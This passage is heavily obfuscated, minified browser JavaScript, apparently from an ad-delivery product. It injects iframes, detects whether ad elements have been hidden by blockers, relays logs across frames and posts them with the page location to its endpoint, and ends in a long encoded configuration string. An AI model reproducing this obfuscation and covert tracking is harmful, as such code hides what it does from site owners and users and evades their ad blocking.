0:"")(),r=n?t(2199)[t(2557)](n,'">'):"";m[t(1126)][t(3287)](),m[t(1126)][t(731)](t(1736)[t(2557)](window[t(1410)]?t(1358)[t(2557)](window[t(1410)],'"'):"",t(578))[t(2557)](b.K,t(1396))[t(2557)](r,t(2014))[t(2557)]((0,a.Wq)({protectUrlContext:this[t(3131)],url:o.A[t(734)]+t(1805),kind:a.MN[t(1562)],key:null,endpoint:o.A[t(734)]}),t(3301))[t(2557)]((0,g.x)().id,t(1127))[t(2557)](f,t(2695))),m[t(1126)][t(961)]()};if(_){m[e(2533)]=1,m[e(1126)][e(3287)](),m[e(1126)][e(731)](e(2622)[e(2557)](b.K,e(1038))),m[e(1126)][e(961)](),this[e(1572)][e(2380)]=e(2622)[e(2557)](b.K,e(1038));const t=setInterval((()=>{m[e(2533)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(1822)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1822)]>8?arguments[8]:void 0;const b={};n[h(2942)](((t,e)=>{b[e]=t}));const w=document[h(2172)](h(2563));u[h(2942)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1918)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(2405)]());if(w[h(1918)]("id",v),w[h(3397)][h(809)]((0,s.md)(c.A[h(2405)]())),(0,f.bb)(w),m){const t=document[h(2172)](h(1806));t[h(1257)]=m,w[h(2621)](t)}const y=document[h(2172)](h(1282));y[h(675)]="#"[h(2557)](v,h(990))[h(2557)](v,h(1136)),w[h(2621)](y);const x=document[h(2172)](h(1806));x[h(1918)](h(1282),h(1919)),w[h(2621)](x);const k=document[h(2172)](h(2465));var A;if(k[h(2626)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(734)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2545)](A))),k[h(2904)]="",(0,f.Hz)(k),k[h(1918)](h(2857),h(1234)+i[h(1380)]()),k[h(1918)](h(792),h(1234)+a[h(1380)]()),k[h(1918)](h(2166),"0"),k[h(1918)](h(844),"0"),k[h(1918)](h(3017),"0"),k[h(1918)](h(2998),"no"),k[h(1918)](h(1282),h(2711)),x[h(2621)](k),(window[h(1770)][h(2003)]+window[h(1770)][h(2572)])[h(2077)](h(2889))||h(2487)===p.A[h(674)](h(2889),!1)){const e=document[h(2172)](h(1806)),r=e[h(1796)]({mode:h(443)});e[h(1282)][h(1900)](h(3318),h(397)),e[h(1282)][h(1900)](h(1356),"0"),e[h(1282)][h(1900)](h(3141),"0"),e[h(1282)][h(1900)](h(2857),h(962)),e[h(1282)][h(1900)](h(792),h(962)),e[h(1282)][h(1900)](h(482),h(3356)),e[h(1282)][h(1900)](h(361),h(696)),e[h(1282)][h(1900)](h(2301),h(1782)),e[h(1282)][h(1900)](h(2049),h(1934)),e[h(1282)][h(1900)](h(2010),h(1934)),e[h(1282)][h(1900)](h(550),h(2812));const s=""[h(2557)](o.A[h(734)],h(1878))[h(2557)](window[h(1770)][h(2654)],h(3129))[h(2557)](t);r[h(1257)]=h(1791)[h(2557)](t,h(1501))[h(2557)](i,"x")[h(2557)](a,h(3263))[h(2557)](n[h(3303)]>0?h(2214)[h(2557)](JSON[h(2545)](b,null,2),h(1200)):"",h(1521))[h(2557)](s,h(2127)),x[h(2621)](e)}return[w,x,k]},y=t=>t[r(2942)]((t=>{const e=r;document[e(2239)](t[e(2029)])[e(2942)]((n=>{const r=e;if(void 0!==t[r(1593)]&&t[r(1593)]>0)for(let e=0;e<t[r(1593)]&&n[r(2838)];++e)n=n[r(2838)];t[r(2582)]?n[r(2582)]():n[r(1282)][r(1900)](r(2301),r(2019),r(1195))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2838)])throw new Error(i(3091));const o=n[i(694)]("-")[0],s=parseInt(n[i(694)]("-")[1]);switch(o){case i(1484):e[i(1054)][i(1822)]<=s?e[i(2621)](t):e[i(2212)](t,e[i(1054)][s]);break;case i(919):0===e[i(1054)][i(1822)]||0===s?e[i(2621)](t):e[i(1054)][i(1822)]<=s?e[i(2212)](t,e[i(2734)]):e[i(2212)](t,e[i(1054)][e[i(1054)][i(1822)]-s]);break;case i(2732):{let n=e;for(let t=0;t<s&&n[i(1453)];t++)n=n[i(1453)];u.A[i(2550)](t,n);break}case i(740):{let n=e;for(let t=0;t<s&&n[i(2637)];t++)n=n[i(2637)];e[i(2838)][i(2212)](t,n);break}case i(3300):{let r=e[i(2838)],o=r;if(n[i(694)]("-")[i(1822)]<3)for(let t=0;t<s&&o[i(503)];t++)o=o[i(503)];else{const t=parseInt(n[i(694)]("-")[2]);for(let t=0;t<s&&r[i(2838)];t++)r=r[i(2838)];o=r;for(let e=0;e<t&&o[i(503)];e++)o=o[i(503)]}u.A[i(2550)](t,o);break}case i(2793):{let r=e[i(2838)],o=r;if(n[i(694)]("-")[i(1822)]<3)for(let t=0;t<s&&o[i(2861)];t++)o=o[i(2861)];else{const t=parseInt(n[i(694)]("-")[2]);for(let t=0;t<s&&r[i(2838)];t++)r=r[i(2838)];o=r;for(let e=0;e<t&&o[i(2861)];e++)o=o[i(2861)]}r[i(2838)][i(2212)](t,o);break}default:throw new Error(i(2928)[i(2557)](n,i(2175)))}},k=(t,e,n)=>{const i=r;if(!document[i(902)](t))return!1;const o=n[i(694)]("-")[0],s=parseInt(n[i(694)]("-")[1]);switch(o){case i(1484):return e[i(1054)][i(1822)]<=s?e[i(2820)]===t:e[i(1054)][s]===t;case i(919):return 0===s?e[i(2820)]===t:e[i(1054)][i(1822)]<=s?e[i(2734)]===t:e[i(1054)][e[i(1054)][i(1822)]-s-1]===t;case i(2732):{let n=e;for(let t=0;t<s+1&&n[i(1453)];t++)n=n[i(1453)];return n===t}case i(740):{let n=e;for(let t=0;t<s+1&&n[i(2637)];t++)n=n[i(2637)];return n===t}case i(3300):{let r=e[i(2838)],o=r;if(n[i(694)]("-")[i(1822)]<3)for(let t=0;t<s+1&&o[i(503)];t++)o=o[i(503)];else{const t=parseInt(n[i(694)]("-")[2]);for(let t=0;t<s&&r[i(2838)];t++)r=r[i(2838)];o=r;for(let e=0;e<t+1&&o[i(503)];e++)o=o[i(503)]}return o===t}case i(2793):{let r=e[i(2838)],o=r;if(n[i(694)]("-")[i(1822)]<3)for(let t=0;t<s+1&&o[i(2861)];t++)o=o[i(2861)];else{const t=parseInt(n[i(694)]("-")[2]);for(let t=0;t<s&&r[i(2838)];t++)r=r[i(2838)];o=r;for(let e=0;e<t+1&&o[i(2861)];e++)o=o[i(2861)]}return o===t}default:throw new Error(i(2928)[i(2557)](n,i(2175)))}},A=t=>t[r(1312)]((t=>r(1282)!==t[r(452)][r(3210)]()))[r(3006)]((t=>(t=>{const e=r;if(!document[e(902)](t))return[!1,""];const n=window[e(2891)](t);return e(2019)===n[e(2301)]?[!0,e(1262)]:e(1609)!==n[e(1631)]?[!0,e(2791)[e(2557)](n[e(1631)])]:e(2019)===n[e(1312)]||e(627)!=typeof n[e(1312)]||n[e(1312)][e(2077)](e(3051))?parseFloat(n[e(2787)])<.2?[!0,e(3248)[e(2557)](n[e(2787)])]:[!1,""]:[!0,e(3323)[e(2557)](n[e(1312)])]})(t)))[r(1611)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(3087)][r(509)]((t=>location[r(2654)][r(812)](t)))},7549:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(986);var g=function(t){const e=r;return t[t[e(1031)]=0]=e(1031),t[t[e(2969)]=1]=e(2969),t[t[e(2708)]=2]=e(2708),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1822)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2708)],s=arguments[e(1822)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1822)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3131)]=t,this[e(977)]=i,this[e(2179)]=s,this[e(3304)]=a,(0,o.A)(this,e(1149),(function(t){const r=e;for(var i=arguments[r(1822)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(413)](),inventoryId:n[r(2179)],args:o}})),(0,o.A)(this,e(1745),(()=>{const t=e;window[t(2424)](t(1269),(e=>{const n=t;if(e[n(436)]&&e[n(436)][n(2498)]===p){if(this[n(977)]===g[n(2969)])return w({inventoryId:this[n(2179)],...e[n(436)]});if(this[n(977)]===g[n(1031)]&&e[n(436)][n(2179)]){if(n(680)===e[n(436)][n(2524)])return b[n(680)]("["[n(2557)](e[n(436)][n(2179)],"]"),...e[n(436)][n(1456)]);if(n(420)===e[n(436)][n(2524)])return b[n(420)]("["[n(2557)](e[n(436)][n(2179)],"]"),...e[n(436)][n(1456)]);if(n(3414)===e[n(436)][n(2524)])return b[n(3414)](e[n(436)][n(3414)],"["[n(2557)](e[n(436)][n(2179)],"]"),...e[n(436)][n(1456)])}}}))})),(0,o.A)(this,e(3359),(()=>{const t=e,n=async()=>{const t=a1v;if(t(2105)!==window[t(1770)][t(2572)]&&t(897)!==window[t(1770)][t(2572)])return;window[t(1770)][t(2572)]="";const e=prompt(t(689));if(t(1212)===e)return this[t(3304)][t(2942)]((e=>console[t(1301)](...e[t(1456)])));if(t(897)!==e)return;const n=prompt(t(1144)),r=prompt(t(1269)),i=await b[t(3415)](t(1442),null!=n?n:t(2860),null!=r?r:t(2860));alert(t(1746)),window[t(3287)](t(1178)[t(2557)](i))};window[t(2424)](t(582),n),window[t(2925)](n,3e3)})),i===g[e(1031)]&&this[e(3359)](),i!==g[e(1031)]&&i!==g[e(2969)]||this[e(1745)]()}static[r(680)](){const t=r;this[t(2749)]();for(var e=arguments[t(1822)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3145)][t(1149)](t(680),...n);if(this[t(3145)][t(977)]!==g[t(1031)])return w(o);this[t(3145)][t(3304)][t(1448)](o),(l.A[t(680)]||t(2487)===u.A[t(674)](t(2295),!1))&&console[t(1301)](...n)}static[r(420)](){const t=r;this[t(2749)]();for(var e=arguments[t(1822)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3145)][t(1149)](t(420),...n);if(this[t(3145)][t(977)]!==g[t(1031)])return w(o);this[t(3145)][t(3304)][t(1448)](o),(l.A[t(680)]||t(2487)===u.A[t(674)](t(2295),!1))&&console[t(420)](...n)}static[r(3414)](t){const e=r;this[e(2749)]();for(var n=arguments[e(1822)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(3145)][e(1149)](e(3414),[t,...i]);if(s[e(3414)]=t,this[e(3145)][e(977)]!==g[e(1031)])return w(s);this[e(3145)][e(3304)][e(1448)](s),(l.A[e(680)]||e(2487)===u.A[e(674)](e(2295),!1))&&console[e(3414)](t,...i)}static[r(2378)](t,e){const n=r;return this[n(2749)](),b[n(680)](n(2378),t,e),b[n(680)](n(1004),function(){const t=n;try{const e=performance[t(359)](t(3337));if(0===e[t(1822)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2942)]((e=>{const c=t;n++,r+=e[c(327)],(0===a||a>e[c(327)])&&(a=e[c(327)]),u<e[c(327)]&&(u=e[c(327)]),e[c(2626)][c(534)](l.A[c(734)])&&(0,s.EW)(e[c(2626)])&&(0,s.sH)(e[c(2626)])[c(2926)][c(534)](l.A[c(734)])&&(i++,o+=e[c(327)],(0===d||d>e[c(327)])&&(d=e[c(327)]),f<e[c(327)]&&(f=e[c(327)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(3415)](t,e,e)}static async[r(3415)](t,e,n){const i=r;this[i(2749)]();const o=this[i(3145)][i(3304)][i(3006)]((t=>({...t,timestamp:Math[i(1841)](t[i(1762)]/1e3)}))),u=c.A[i(1996)](JSON[i(2545)](o)),p=await(0,f.C8)(this[i(3145)][i(3131)],l.A[i(734)])?(0,f.XV)(l.A[i(734)],0):l.A[i(734)],g=new URL(""[i(2557)](p,i(2310)));return g[i(1042)][i(1991)](i(580),l.A[i(580)]),g[i(1042)][i(1991)](i(2995),t),g[i(1042)][i(1991)](i(2122),e),g[i(1042)][i(1991)](i(1269),n),g[i(1042)][i(1991)](i(906),location[i(2696)]),g[i(1042)][i(1991)](i(2898),(0,d.z3)()[i(1380)]()),g[i(1042)][i(1991)](i(2723),(await(0,h.H4)())[i(1380)]()),g[i(1042)][i(1991)](i(1006),m.A[i(3268)](16,16)),(await a.G[i(2041)](i(399),(0,s.Wq)({protectUrlContext:this[i(3145)][i(3131)],url:g,endpoint:p}),u))[i(1325)]}}i=b,(0,o.A)(b,r(3145),void 0),(0,o.A)(b,r(2477),(t=>i[r(3145)]=new i(t,g[r(1031)]))),(0,o.A)(b,r(2371),((t,e)=>i[r(3145)]=new i(t,g[r(2969)],e))),(0,o.A)(b,r(2749),(()=>{const t=r;i[t(3145)]||(i[t(3145)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1356)][e(2575)];){n=n[e(807)][e(2575)];try{t[e(2498)]=p,n[e(2018)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{K:()=>i});const i=r(2919)[r(2557)](r(760),r(1422))},11:(c,A,W)=>{"use strict";W.d(A,{I:()=>R,i:()=>l});var m=W(9141),b=W(5180),n=W(5281),T=W(1783),G=W(7549);const l=()=>{const t=a1v;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575f